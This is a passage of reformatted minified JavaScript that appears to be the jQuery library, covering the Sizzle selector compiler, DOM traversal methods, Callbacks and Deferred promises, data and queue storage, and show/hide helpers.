                          for (; (e = e[a]); ) if ((1 === e.nodeType || d) && s(e, t, n)) return !0;
                      } else
                          for (; (e = e[a]); )
                              if (1 === e.nodeType || d)
                                  if (((i = (o = e[S] || (e[S] = {}))[e.uniqueID] || (o[e.uniqueID] = {})), l && l === e.nodeName.toLowerCase())) e = e[a] || e;
                                  else {
                                      if ((o = i[c]) && o[0] === C && o[1] === u) return (r[2] = o[2]);
                                      if (((i[c] = r)[2] = s(e, t, n))) return !0;
                                  }
                      return !1;
                  };
        }
        function ve(o) {
            return 1 < o.length
                ? function (e, t, n) {
                      for (var i = o.length; i--; ) if (!o[i](e, t, n)) return !1;
                      return !0;
                  }
                : o[0];
        }
        function me(e, t, n, i, o) {
            for (var r, s = [], a = 0, l = e.length, c = null != t; a < l; a++) (r = e[a]) && ((n && !n(r, i, o)) || (s.push(r), c && t.push(a)));
            return s;
        }
        function we(f, h, g, y, v, e) {
            return (
                y && !y[S] && (y = we(y)),
                v && !v[S] && (v = we(v, e)),
                ae(function (e, t, n, i) {
                    var o,
                        r,
                        s,
                        a = [],
                        l = [],
                        c = t.length,
                        d =
                            e ||
                            (function (e, t, n) {
                                for (var i = 0, o = t.length; i < o; i++) re(e, t[i], n);
                                return n;
                            })(h || "*", n.nodeType ? [n] : n, []),
                        u = !f || (!e && h) ? d : me(d, a, f, n, i),
                        p = g ? (v || (e ? f : c || y) ? [] : t) : u;
                    if ((g && g(u, p, n, i), y)) for (o = me(p, l), y(o, [], n, i), r = o.length; r--; ) (s = o[r]) && (p[l[r]] = !(u[l[r]] = s));
                    if (e) {
                        if (v || f) {
                            if (v) {
                                for (o = [], r = p.length; r--; ) (s = p[r]) && o.push((u[r] = s));
                                v(null, (p = []), o, i);
                            }
                            for (r = p.length; r--; ) (s = p[r]) && -1 < (o = v ? H(e, s) : a[r]) && (e[o] = !(t[o] = s));
                        }
                    } else (p = me(p === t ? p.splice(c, p.length) : p)), v ? v(null, t, p, i) : O.apply(t, p);
                })
            );
        }
        function be(y, v) {
            function e(e, t, n, i, o) {
                var r,
                    s,
                    a,
                    l = 0,
                    c = "0",
                    d = e && [],
                    u = [],
                    p = x,
                    f = e || (w && b.find.TAG("*", o)),
                    h = (C += null == p ? 1 : Math.random() || 0.1),
                    g = f.length;
                for (o && (x = t === _ || t || o); c !== g && null != (r = f[c]); c++) {
                    if (w && r) {
                        for (s = 0, t || r.ownerDocument === _ || (k(r), (n = !T)); (a = y[s++]); )
                            if (a(r, t || _, n)) {
                                i.push(r);
                                break;
                            }
                        o && (C = h);
                    }
                    m && ((r = !a && r) && l--, e && d.push(r));
                }
                if (((l += c), m && c !== l)) {
                    for (s = 0; (a = v[s++]); ) a(d, u, t, n);
                    if (e) {
                        if (0 < l) for (; c--; ) d[c] || u[c] || (u[c] = q.call(i));
                        u = me(u);
                    }
                    O.apply(i, u), o && !e && 0 < u.length && 1 < l + v.length && re.uniqueSort(i);
                }
                return o && ((C = h), (x = p)), d;
            }
            var m = 0 < v.length,
                w = 0 < y.length;
            return m ? ae(e) : e;
        }
        return (
            (he.prototype = b.filters = b.pseudos),
            (b.setFilters = new he()),
            (h = re.tokenize = function (e, t) {
                var n,
                    i,
                    o,
                    r,
                    s,
                    a,
                    l,
                    c = j[e + " "];
                if (c) return t ? 0 : c.slice(0);
                for (s = e, a = [], l = b.preFilter; s; ) {
                    for (r in ((n && !(i = F.exec(s))) || (i && (s = s.slice(i[0].length) || s), a.push((o = []))),
                    (n = !1),
                    (i = B.exec(s)) && ((n = i.shift()), o.push({ value: n, type: i[0].replace(Q, " ") }), (s = s.slice(n.length))),
                    b.filter))
                        !(i = V[r].exec(s)) || (l[r] && !(i = l[r](i))) || ((n = i.shift()), o.push({ value: n, type: r, matches: i }), (s = s.slice(n.length)));
                    if (!n) break;
                }
                return t ? s.length : s ? re.error(e) : j(e, a).slice(0);
            }),
            (p = re.compile = function (e, t) {
                var n,
                    i = [],
                    o = [],
                    r = A[e + " "];
                if (!r) {
                    for (n = (t = t || h(e)).length; n--; )
                        ((r = (function e(t) {
                            for (
                                var i,
                                    n,
                                    o,
                                    r = t.length,
                                    s = b.relative[t[0].type],
                                    a = s || b.relative[" "],
                                    l = s ? 1 : 0,
                                    c = ye(
                                        function (e) {
                                            return e === i;
                                        },
                                        a,
                                        !0
                                    ),
                                    d = ye(
                                        function (e) {
                                            return -1 < H(i, e);
                                        },
                                        a,
                                        !0
                                    ),
                                    u = [
                                        function (e, t, n) {
                                            return (n = (!s && (n || t !== x)) || ((i = t).nodeType ? c : d)(e, t, n)), (i = null), n;
                                        },
                                    ];
                                l < r;
                                l++
                            )
                                if ((n = b.relative[t[l].type])) u = [ye(ve(u), n)];
                                else {
                                    if ((n = b.filter[t[l].type].apply(null, t[l].matches))[S]) {
                                        for (o = ++l; o < r && !b.relative[t[o].type]; o++);
                                        return we(
                                            1 < l && ve(u),
                                            1 < l && ge(t.slice(0, l - 1).concat({ value: " " === t[l - 2].type ? "*" : "" })).replace(Q, "$1"),
                                            n,
                                            l < o && e(t.slice(l, o)),
                                            o < r && e((t = t.slice(o))),
                                            o < r && ge(t)
                                        );
                                    }
                                    u.push(n);
                                }
                            return ve(u);
                        })(t[n]))[S]
                            ? i
                            : o
                        ).push(r);
                    (r = A(e, be(o, i))).selector = e;
                }
                return r;
            }),
            (g = re.select = function (e, t, n, i) {
                var o,
                    r,
                    s,
                    a,
                    l,
                    c = "function" == typeof e && e,
                    d = !i && h((e = c.selector || e));
                if (((n = n || []), 1 === d.length)) {
                    if (2 < (r = d[0] = d[0].slice(0)).length && "ID" === (s = r[0]).type && 9 === t.nodeType && T && b.relative[r[1].type]) {
                        if (!(t = (b.find.ID(s.matches[0].replace(te, u), t) || [])[0])) return n;
                        c && (t = t.parentNode), (e = e.slice(r.shift().value.length));
                    }
                    for (o = V.needsContext.test(e) ? 0 : r.length; o-- && ((s = r[o]), !b.relative[(a = s.type)]); )
                        if ((l = b.find[a]) && (i = l(s.matches[0].replace(te, u), (ee.test(r[0].type) && fe(t.parentNode)) || t))) {
                            if ((r.splice(o, 1), !(e = i.length && ge(r)))) return O.apply(n, i), n;
                            break;
                        }
                }
                return (c || p(e, d))(i, t, !T, n, !t || (ee.test(e) && fe(t.parentNode)) || t), n;
            }),
            (f.sortStable = S.split("").sort(E).join("") === S),
            (f.detectDuplicates = !!c),
            k(),
            (f.sortDetached = le(function (e) {
                return 1 & e.compareDocumentPosition(_.createElement("fieldset"));
            })),
            le(function (e) {
                return (e.innerHTML = "<a href='#'></a>"), "#" === e.firstChild.getAttribute("href");
            }) ||
                ce("type|href|height|width", function (e, t, n) {
                    if (!n) return e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2);
                }),
            (f.attributes &&
                le(function (e) {
                    return (e.innerHTML = "<input/>"), e.firstChild.setAttribute("value", ""), "" === e.firstChild.getAttribute("value");
                })) ||
                ce("value", function (e, t, n) {
                    if (!n && "input" === e.nodeName.toLowerCase()) return e.defaultValue;
                }),
            le(function (e) {
                return null == e.getAttribute("disabled");
            }) ||
                ce(P, function (e, t, n) {
                    if (!n) return !0 === e[t] ? t.toLowerCase() : (t = e.getAttributeNode(t)) && t.specified ? t.value : null;
                }),
            re
        );
    })(k);
    (T.find = f), (T.expr = f.selectors), (T.expr[":"] = T.expr.pseudos), (T.uniqueSort = T.unique = f.uniqueSort), (T.text = f.getText), (T.isXMLDoc = f.isXML), (T.contains = f.contains), (T.escapeSelector = f.escape);
    function x(e, t, n) {
        for (var i = [], o = void 0 !== n; (e = e[t]) && 9 !== e.nodeType; )
            if (1 === e.nodeType) {
                if (o && T(e).is(n)) break;
                i.push(e);
            }
        return i;
    }
    function S(e, t) {
        for (var n = []; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
        return n;
    }
    var C = T.expr.match.needsContext;
    function $(e, t) {
        return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase();
    }
    var j = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;
    function A(e, n, i) {
        return w(n)
            ? T.grep(e, function (e, t) {
                  return !!n.call(e, t, e) !== i;
              })
            : n.nodeType
            ? T.grep(e, function (e) {
                  return (e === n) !== i;
              })
            : "string" != typeof n
            ? T.grep(e, function (e) {
                  return -1 < o.call(n, e) !== i;
              })
            : T.filter(n, e, i);
    }
    (T.filter = function (e, t, n) {
        var i = t[0];
        return (
            n && (e = ":not(" + e + ")"),
            1 === t.length && 1 === i.nodeType
                ? T.find.matchesSelector(i, e)
                    ? [i]
                    : []
                : T.find.matches(
                      e,
                      T.grep(t, function (e) {
                          return 1 === e.nodeType;
                      })
                  )
        );
    }),
        T.fn.extend({
            find: function (e) {
                var t,
                    n,
                    i = this.length,
                    o = this;
                if ("string" != typeof e)
                    return this.pushStack(
                        T(e).filter(function () {
                            for (t = 0; t < i; t++) if (T.contains(o[t], this)) return !0;
                        })
                    );
                for (n = this.pushStack([]), t = 0; t < i; t++) T.find(e, o[t], n);
                return 1 < i ? T.uniqueSort(n) : n;
            },
            filter: function (e) {
                return this.pushStack(A(this, e || [], !1));
            },
            not: function (e) {
                return this.pushStack(A(this, e || [], !0));
            },
            is: function (e) {
                return !!A(this, "string" == typeof e && C.test(e) ? T(e) : e || [], !1).length;
            },
        });
    var E,
        D = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;
    ((T.fn.init = function (e, t, n) {
        if (!e) return this;
        if (((n = n || E), "string" != typeof e)) return e.nodeType ? ((this[0] = e), (this.length = 1), this) : w(e) ? (void 0 !== n.ready ? n.ready(e) : e(T)) : T.makeArray(e, this);
        if (!(i = "<" === e[0] && ">" === e[e.length - 1] && 3 <= e.length ? [null, e, null] : D.exec(e)) || (!i[1] && t)) return (!t || t.jquery ? t || n : this.constructor(t)).find(e);
        if (i[1]) {
            if (((t = t instanceof T ? t[0] : t), T.merge(this, T.parseHTML(i[1], t && t.nodeType ? t.ownerDocument || t : _, !0)), j.test(i[1]) && T.isPlainObject(t))) for (var i in t) w(this[i]) ? this[i](t[i]) : this.attr(i, t[i]);
            return this;
        }
        return (e = _.getElementById(i[2])) && ((this[0] = e), (this.length = 1)), this;
    }).prototype = T.fn),
        (E = T(_));
    var q = /^(?:parents|prev(?:Until|All))/,
        L = { children: !0, contents: !0, next: !0, prev: !0 };
    function O(e, t) {
        for (; (e = e[t]) && 1 !== e.nodeType; );
        return e;
    }
    T.fn.extend({
        has: function (e) {
            var t = T(e, this),
                n = t.length;
            return this.filter(function () {
                for (var e = 0; e < n; e++) if (T.contains(this, t[e])) return !0;
            });
        },
        closest: function (e, t) {
            var n,
                i = 0,
                o = this.length,
                r = [],
                s = "string" != typeof e && T(e);
            if (!C.test(e))
                for (; i < o; i++)
                    for (n = this[i]; n && n !== t; n = n.parentNode)
                        if (n.nodeType < 11 && (s ? -1 < s.index(n) : 1 === n.nodeType && T.find.matchesSelector(n, e))) {
                            r.push(n);
                            break;
                        }
            return this.pushStack(1 < r.length ? T.uniqueSort(r) : r);
        },
        index: function (e) {
            return e ? ("string" == typeof e ? o.call(T(e), this[0]) : o.call(this, e.jquery ? e[0] : e)) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1;
        },
        add: function (e, t) {
            return this.pushStack(T.uniqueSort(T.merge(this.get(), T(e, t))));
        },
        addBack: function (e) {
            return this.add(null == e ? this.prevObject : this.prevObject.filter(e));
        },
    }),
        T.each(
            {
                parent: function (e) {
                    e = e.parentNode;
                    return e && 11 !== e.nodeType ? e : null;
                },
                parents: function (e) {
                    return x(e, "parentNode");
                },
                parentsUntil: function (e, t, n) {
                    return x(e, "parentNode", n);
                },
                next: function (e) {
                    return O(e, "nextSibling");
                },
                prev: function (e) {
                    return O(e, "previousSibling");
                },
                nextAll: function (e) {
                    return x(e, "nextSibling");
                },
                prevAll: function (e) {
                    return x(e, "previousSibling");
                },
                nextUntil: function (e, t, n) {
                    return x(e, "nextSibling", n);
                },
                prevUntil: function (e, t, n) {
                    return x(e, "previousSibling", n);
                },
                siblings: function (e) {
                    return S((e.parentNode || {}).firstChild, e);
                },
                children: function (e) {
                    return S(e.firstChild);
                },
                contents: function (e) {
                    return $(e, "iframe") ? e.contentDocument : ($(e, "template") && (e = e.content || e), T.merge([], e.childNodes));
                },
            },
            function (i, o) {
                T.fn[i] = function (e, t) {
                    var n = T.map(this, o, e);
                    return "Until" !== i.slice(-5) && (t = e), t && "string" == typeof t && (n = T.filter(t, n)), 1 < this.length && (L[i] || T.uniqueSort(n), q.test(i) && n.reverse()), this.pushStack(n);
                };
            }
        );
    var N = /[^\x20\t\r\n\f]+/g;
    function H(e) {
        return e;
    }
    function P(e) {
        throw e;
    }
    function M(e, t, n, i) {
        var o;
        try {
            e && w((o = e.promise)) ? o.call(e).done(t).fail(n) : e && w((o = e.then)) ? o.call(e, t, n) : t.apply(void 0, [e].slice(i));
        } catch (e) {
            n.apply(void 0, [e]);
        }
    }
    (T.Callbacks = function (i) {
        var e, n;
        i =
            "string" == typeof i
                ? ((e = i),
                  (n = {}),
                  T.each(e.match(N) || [], function (e, t) {
                      n[t] = !0;
                  }),
                  n)
                : T.extend({}, i);
        function o() {
            for (a = a || i.once, s = r = !0; c.length; d = -1) for (t = c.shift(); ++d < l.length; ) !1 === l[d].apply(t[0], t[1]) && i.stopOnFalse && ((d = l.length), (t = !1));
            i.memory || (t = !1), (r = !1), a && (l = t ? [] : "");
        }
        var r,
            t,
            s,
            a,
            l = [],
            c = [],
            d = -1,
            u = {
                add: function () {
                    return (
                        l &&
                            (t && !r && ((d = l.length - 1), c.push(t)),
                            (function n(e) {
                                T.each(e, function (e, t) {
                                    w(t) ? (i.unique && u.has(t)) || l.push(t) : t && t.length && "string" !== h(t) && n(t);
                                });
                            })(arguments),
                            t && !r && o()),
                        this
                    );
                },
                remove: function () {
                    return (
                        T.each(arguments, function (e, t) {
                            for (var n; -1 < (n = T.inArray(t, l, n)); ) l.splice(n, 1), n <= d && d--;
                        }),
                        this
                    );
                },
                has: function (e) {
                    return e ? -1 < T.inArray(e, l) : 0 < l.length;
                },
                empty: function () {
                    return (l = l && []), this;
                },
                disable: function () {
                    return (a = c = []), (l = t = ""), this;
                },
                disabled: function () {
                    return !l;
                },
                lock: function () {
                    return (a = c = []), t || r || (l = t = ""), this;
                },
                locked: function () {
                    return !!a;
                },
                fireWith: function (e, t) {
                    return a || ((t = [e, (t = t || []).slice ? t.slice() : t]), c.push(t), r || o()), this;
                },
                fire: function () {
                    return u.fireWith(this, arguments), this;
                },
                fired: function () {
                    return !!s;
                },
            };
        return u;
    }),
        T.extend({
            Deferred: function (e) {
                var r = [
                        ["notify", "progress", T.Callbacks("memory"), T.Callbacks("memory"), 2],
                        ["resolve", "done", T.Callbacks("once memory"), T.Callbacks("once memory"), 0, "resolved"],
                        ["reject", "fail", T.Callbacks("once memory"), T.Callbacks("once memory"), 1, "rejected"],
                    ],
                    o = "pending",
                    s = {
                        state: function () {
                            return o;
                        },
                        always: function () {
                            return a.done(arguments).fail(arguments), this;
                        },
                        catch: function (e) {
                            return s.then(null, e);
                        },
                        pipe: function () {
                            var o = arguments;
                            return T.Deferred(function (i) {
                                T.each(r, function (e, t) {
                                    var n = w(o[t[4]]) && o[t[4]];
                                    a[t[1]](function () {
                                        var e = n && n.apply(this, arguments);
                                        e && w(e.promise) ? e.promise().progress(i.notify).done(i.resolve).fail(i.reject) : i[t[0] + "With"](this, n ? [e] : arguments);
                                    });
                                }),
                                    (o = null);
                            }).promise();
                        },
                        then: function (t, n, i) {
                            var l = 0;
                            function c(o, r, s, a) {
                                return function () {
                                    function e() {
                                        var e, t;
                                        if (!(o < l)) {
                                            if ((e = s.apply(n, i)) === r.promise()) throw new TypeError("Thenable self-resolution");
                                            (t = e && ("object" == _typeof(e) || "function" == typeof e) && e.then),
                                                w(t)
                                                    ? a
                                                        ? t.call(e, c(l, r, H, a), c(l, r, P, a))
                                                        : (l++, t.call(e, c(l, r, H, a), c(l, r, P, a), c(l, r, H, r.notifyWith)))
                                                    : (s !== H && ((n = void 0), (i = [e])), (a || r.resolveWith)(n, i));
                                        }
                                    }
                                    var n = this,
                                        i = arguments,
                                        t = a
                                            ? e
                                            : function () {
                                                  try {
                                                      e();
                                                  } catch (e) {
                                                      T.Deferred.exceptionHook && T.Deferred.exceptionHook(e, t.stackTrace), l <= o + 1 && (s !== P && ((n = void 0), (i = [e])), r.rejectWith(n, i));
                                                  }
                                              };
                                    o ? t() : (T.Deferred.getStackHook && (t.stackTrace = T.Deferred.getStackHook()), k.setTimeout(t));
                                };
                            }
                            return T.Deferred(function (e) {
                                r[0][3].add(c(0, e, w(i) ? i : H, e.notifyWith)), r[1][3].add(c(0, e, w(t) ? t : H)), r[2][3].add(c(0, e, w(n) ? n : P));
                            }).promise();
                        },
                        promise: function (e) {
                            return null != e ? T.extend(e, s) : s;
                        },
                    },
                    a = {};
                return (
                    T.each(r, function (e, t) {
                        var n = t[2],
                            i = t[5];
                        (s[t[1]] = n.add),
                            i &&
                                n.add(
                                    function () {
                                        o = i;
                                    },
                                    r[3 - e][2].disable,
                                    r[3 - e][3].disable,
                                    r[0][2].lock,
                                    r[0][3].lock
                                ),
                            n.add(t[3].fire),
                            (a[t[0]] = function () {
                                return a[t[0] + "With"](this === a ? void 0 : this, arguments), this;
                            }),
                            (a[t[0] + "With"] = n.fireWith);
                    }),
                    s.promise(a),
                    e && e.call(a, a),
                    a
                );
            },
            when: function (e) {
                function t(t) {
                    return function (e) {
                        (o[t] = this), (r[t] = 1 < arguments.length ? a.call(arguments) : e), --n || s.resolveWith(o, r);
                    };
                }
                var n = arguments.length,
                    i = n,
                    o = Array(i),
                    r = a.call(arguments),
                    s = T.Deferred();
                if (n <= 1 && (M(e, s.done(t(i)).resolve, s.reject, !n), "pending" === s.state() || w(r[i] && r[i].then))) return s.then();
                for (; i--; ) M(r[i], t(i), s.reject);
                return s.promise();
            },
        });
    var z = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
    (T.Deferred.exceptionHook = function (e, t) {
        k.console && k.console.warn && e && z.test(e.name) && k.console.warn("jQuery.Deferred exception: " + e.message, e.stack, t);
    }),
        (T.readyException = function (e) {
            k.setTimeout(function () {
                throw e;
            });
        });
    var I = T.Deferred();
    function W() {
        _.removeEventListener("DOMContentLoaded", W), k.removeEventListener("load", W), T.ready();
    }
    (T.fn.ready = function (e) {
        return (
            I.then(e).catch(function (e) {
                T.readyException(e);
            }),
            this
        );
    }),
        T.extend({
            isReady: !1,
            readyWait: 1,
            ready: function (e) {
                (!0 === e ? --T.readyWait : T.isReady) || ((T.isReady = !0) !== e && 0 < --T.readyWait) || I.resolveWith(_, [T]);
            },
        }),
        (T.ready.then = I.then),
        "complete" === _.readyState || ("loading" !== _.readyState && !_.documentElement.doScroll) ? k.setTimeout(T.ready) : (_.addEventListener("DOMContentLoaded", W), k.addEventListener("load", W));
    function R(e, t, n, i, o, r, s) {
        var a = 0,
            l = e.length,
            c = null == n;
        if ("object" === h(n)) for (a in ((o = !0), n)) R(e, t, a, n[a], !0, r, s);
        else if (
            void 0 !== i &&
            ((o = !0),
            w(i) || (s = !0),
            c &&
                (t = s
                    ? (t.call(e, i), null)
                    : ((c = t),
                      function (e, t, n) {
                          return c.call(T(e), n);
                      })),
            t)
        )
            for (; a < l; a++) t(e[a], n, s ? i : i.call(e[a], a, t(e[a], n)));
        return o ? e : c ? t.call(e) : l ? t(e[0], n) : r;
    }
    var Q = /^-ms-/,
        F = /-([a-z])/g;
    function B(e, t) {
        return t.toUpperCase();
    }
    function U(e) {
        return e.replace(Q, "ms-").replace(F, B);
    }
    function X(e) {
        return 1 === e.nodeType || 9 === e.nodeType || !+e.nodeType;
    }
    function Y() {
        this.expando = T.expando + Y.uid++;
    }
    (Y.uid = 1),
        (Y.prototype = {
            cache: function (e) {
                var t = e[this.expando];
                return t || ((t = {}), X(e) && (e.nodeType ? (e[this.expando] = t) : Object.defineProperty(e, this.expando, { value: t, configurable: !0 }))), t;
            },
            set: function (e, t, n) {
                var i,
                    o = this.cache(e);
                if ("string" == typeof t) o[U(t)] = n;
                else for (i in t) o[U(i)] = t[i];
                return o;
            },
            get: function (e, t) {
                return void 0 === t ? this.cache(e) : e[this.expando] && e[this.expando][U(t)];
            },
            access: function (e, t, n) {
                return void 0 === t || (t && "string" == typeof t && void 0 === n) ? this.get(e, t) : (this.set(e, t, n), void 0 !== n ? n : t);
            },
            remove: function (e, t) {
                var n,
                    i = e[this.expando];
                if (void 0 !== i) {
                    if (void 0 !== t) {
                        n = (t = Array.isArray(t) ? t.map(U) : (t = U(t)) in i ? [t] : t.match(N) || []).length;
                        for (; n--; ) delete i[t[n]];
                    }
                    (void 0 !== t && !T.isEmptyObject(i)) || (e.nodeType ? (e[this.expando] = void 0) : delete e[this.expando]);
                }
            },
            hasData: function (e) {
                e = e[this.expando];
                return void 0 !== e && !T.isEmptyObject(e);
            },
        });
    var V = new Y(),
        G = new Y(),
        J = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
        K = /[A-Z]/g;
    function Z(e, t, n) {
        var i, o;
        if (void 0 === n && 1 === e.nodeType)
            if (((i = "data-" + t.replace(K, "-$&").toLowerCase()), "string" == typeof (n = e.getAttribute(i)))) {
                try {
                    n = "true" === (o = n) || ("false" !== o && ("null" === o ? null : o === +o + "" ? +o : J.test(o) ? JSON.parse(o) : o));
                } catch (e) {}
                G.set(e, t, n);
            } else n = void 0;
        return n;
    }
    T.extend({
        hasData: function (e) {
            return G.hasData(e) || V.hasData(e);
        },
        data: function (e, t, n) {
            return G.access(e, t, n);
        },
        removeData: function (e, t) {
            G.remove(e, t);
        },
        _data: function (e, t, n) {
            return V.access(e, t, n);
        },
        _removeData: function (e, t) {
            V.remove(e, t);
        },
    }),
        T.fn.extend({
            data: function (n, e) {
                var t,
                    i,
                    o,
                    r = this[0],
                    s = r && r.attributes;
                if (void 0 !== n)
                    return "object" == _typeof(n)
                        ? this.each(function () {
                              G.set(this, n);
                          })
                        : R(
                              this,
                              function (e) {
                                  var t;
                                  return r && void 0 === e
                                      ? void 0 !== (t = G.get(r, n)) || void 0 !== (t = Z(r, n))
                                          ? t
                                          : void 0
                                      : void this.each(function () {
                                            G.set(this, n, e);
                                        });
                              },
                              null,
                              e,
                              1 < arguments.length,
                              null,
                              !0
                          );
                if (this.length && ((o = G.get(r)), 1 === r.nodeType && !V.get(r, "hasDataAttrs"))) {
                    for (t = s.length; t--; ) s[t] && 0 === (i = s[t].name).indexOf("data-") && ((i = U(i.slice(5))), Z(r, i, o[i]));
                    V.set(r, "hasDataAttrs", !0);
                }
                return o;
            },
            removeData: function (e) {
                return this.each(function () {
                    G.remove(this, e);
                });
            },
        }),
        T.extend({
            queue: function (e, t, n) {
                var i;
                if (e) return (t = (t || "fx") + "queue"), (i = V.get(e, t)), n && (!i || Array.isArray(n) ? (i = V.access(e, t, T.makeArray(n))) : i.push(n)), i || [];
            },
            dequeue: function (e, t) {
                t = t || "fx";
                var n = T.queue(e, t),
                    i = n.length,
                    o = n.shift(),
                    r = T._queueHooks(e, t);
                "inprogress" === o && ((o = n.shift()), i--),
                    o &&
                        ("fx" === t && n.unshift("inprogress"),
                        delete r.stop,
                        o.call(
                            e,
                            function () {
                                T.dequeue(e, t);
                            },
                            r
                        )),
                    !i && r && r.empty.fire();
            },
            _queueHooks: function (e, t) {
                var n = t + "queueHooks";
                return (
                    V.get(e, n) ||
                    V.access(e, n, {
                        empty: T.Callbacks("once memory").add(function () {
                            V.remove(e, [t + "queue", n]);
                        }),
                    })
                );
            },
        }),
        T.fn.extend({
            queue: function (t, n) {
                var e = 2;
                return (
                    "string" != typeof t && ((n = t), (t = "fx"), e--),
                    arguments.length < e
                        ? T.queue(this[0], t)
                        : void 0 === n
                        ? this
                        : this.each(function () {
                              var e = T.queue(this, t, n);
                              T._queueHooks(this, t), "fx" === t && "inprogress" !== e[0] && T.dequeue(this, t);
                          })
                );
            },
            dequeue: function (e) {
                return this.each(function () {
                    T.dequeue(this, e);
                });
            },
            clearQueue: function (e) {
                return this.queue(e || "fx", []);
            },
            promise: function (e, t) {
                function n() {
                    --o || r.resolveWith(s, [s]);
                }
                var i,
                    o = 1,
                    r = T.Deferred(),
                    s = this,
                    a = this.length;
                for ("string" != typeof e && ((t = e), (e = void 0)), e = e || "fx"; a--; ) (i = V.get(s[a], e + "queueHooks")) && i.empty && (o++, i.empty.add(n));
                return n(), r.promise(t);
            },
        });
    function ee(e, t, n, i) {
        var o,
            r = {};
        for (o in t) (r[o] = e.style[o]), (e.style[o] = t[o]);
        for (o in ((i = n.apply(e, i || [])), t)) e.style[o] = r[o];
        return i;
    }
    var te = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
        ne = new RegExp("^(?:([+-])=|)(" + te + ")([a-z%]*)$", "i"),
        ie = ["Top", "Right", "Bottom", "Left"],
        oe = function (e, t) {
            return "none" === (e = t || e).style.display || ("" === e.style.display && T.contains(e.ownerDocument, e) && "none" === T.css(e, "display"));
        };
    function re(e, t, n, i) {
        var o,
            r,
            s = 20,
            a = i
                ? function () {
                      return i.cur();
                  }
                : function () {
                      return T.css(e, t, "");
                  },
            l = a(),
            c = (n && n[3]) || (T.cssNumber[t] ? "" : "px"),
            d = (T.cssNumber[t] || ("px" !== c && +l)) && ne.exec(T.css(e, t));
        if (d && d[3] !== c) {
            for (l /= 2, c = c || d[3], d = +l || 1; s--; ) T.style(e, t, d + c), (1 - r) * (1 - (r = a() / l || 0.5)) <= 0 && (s = 0), (d /= r);
            (d *= 2), T.style(e, t, d + c), (n = n || []);
        }
        return n && ((d = +d || +l || 0), (o = n[1] ? d + (n[1] + 1) * n[2] : +n[2]), i && ((i.unit = c), (i.start = d), (i.end = o))), o;
    }
    var se = {};
    function ae(e, t) {
        for (var n, i, o, r, s, a = [], l = 0, c = e.length; l < c; l++)
            (i = e[l]).style &&
                ((n = i.style.display),
                t
                    ? ("none" === n && ((a[l] = V.get(i, "display") || null), a[l] || (i.style.display = "")),
                      "" === i.style.display &&
                          oe(i) &&
                          (a[l] =
                              ((s = r = void 0),
                              (r = (o = i).ownerDocument),
                              (s = o.nodeName),
                              (o = se[s]) || ((r = r.body.appendChild(r.createElement(s))), (o = T.css(r, "display")), r.parentNode.removeChild(r), "none" === o && (o = "block"), (se[s] = o)))))
                    : "none" !== n && ((a[l] = "none"), V.set(i, "display", n)));
        for (l = 0; l < c; l++) null != a[l] && (e[l].style.display = a[l]);
        return e;
    }
    T.fn.extend({
        show: function () {
            return ae(this, !0);
        },
        hide: function () {
            return ae(this);
        },
        toggle: function (e) {
            return "boolean" == typeof e
                ? e
                    ? this.show()
                    : this.hide()
                : this.each(function () {
                      oe(this) ? T(this).show() : T(this).hide();
                  });
        },
    });
    var le = /^(?:checkbox|radio)$/i,
        ce = /<([a-z][^\/\0>\x20\t\r\n\f]+)/i,
        de = /^$|^module$|\/(?:java|ecma)script/i,
        ue = {
            option: [1, "<select multiple='multiple'>", "</select>"],
            thead: [1, "<table>", "</table>"],
            col: [2, "<table><colgroup>", "</colgroup></table>"],
            tr: [2, "<table><tbody>", "</tbody></table>"],
            td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
            _default: [0, "", ""],
        };
    function pe(e, t) {
        var n = void 0 !== e.getElementsByTagName ? e.getElementsByTagName(t || "*") : void 0 !== e.querySelectorAll ? e.querySelectorAll(t || "*") : [];
        return void 0 === t || (t && $(e, t)) ? T.merge([e], n) : n;
    }
    function fe(e, t) {
        for (var n = 0, i = e.length; n < i; n++) V.set(e[n], "globalEval", !t || V.get(t[n], "globalEval"));
    }
    (ue.optgroup = ue.option), (ue.tbody = ue.tfoot = ue.colgroup = ue.caption = ue.thead), (ue.th = ue.td);
    var he = /<|&#?\w+;/;
    function ge(e, t, n, i, o) {
        for (var r, s, a, l, c, d = t.createDocumentFragment(), u = [], p = 0, f = e.length; p < f; p++)
            if ((r = e[p]) || 0 === r)
                if ("object" === h(r)) T.merge(u, r.nodeType ? [r] : r);
                else if (he.test(r)) {
                    for (s = s || d.appendChild(t.createElement("div")), a = (ce.exec(r) || ["", ""])[1].toLowerCase(), a = ue[a] || ue._default, s.innerHTML = a[1] + T.htmlPrefilter(r) + a[2], c = a[0]; c--; ) s = s.lastChild;
                    T.merge(u, s.childNodes), ((s = d.firstChild).textContent = "");
                } else u.push(t.createTextNode(r));
        for (d.textContent = "", p = 0; (r = u[p++]); )
            if (i && -1 < T.inArray(r, i)) o && o.push(r);
            else if (((l = T.contains(r.ownerDocument, r)), (s = pe(d.appendChild(r), "script")), l && fe(s), n)) for (c = 0; (r = s[c++]); ) de.test(r.type || "") && n.push(r);
        return d;
    }
    (t = _.createDocumentFragment().appendChild(_.createElement("div"))),
        (f = _.createElement("input")).setAttribute("type", "radio"),
        f.setAttribute("checked", "checked"),
        f.setAttribute("name", "t"),
        t.appendChild(f),
        (m.checkClone = t.cloneNode(!0).cloneNode(!0).lastChild.checked),
        (t.innerHTML = "<textarea>x</textarea>"),
        (m.noCloneChecked = !!t.cloneNode(!0).lastChild.defaultValue);
    var ye = _.documentElement,
        ve = /^key/,
        me = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
        we = /^([^.]*)(?:\.(.+)|)/;
    function be() {
        return !0;
    }
    function xe() {
        return !1;
    }
    function ke() {
        try {
            return _.activeElement;
        } catch (e) {}
    }
    function _e(e, t, n, i, o, r) {
        var s, a;
        if ("object" == _typeof(t)) {
            for (a in ("string" != typeof n && ((i = i || n), (n = void 0)), t)) _e(e, a, n, i, t[a], r);
            return e;
        }
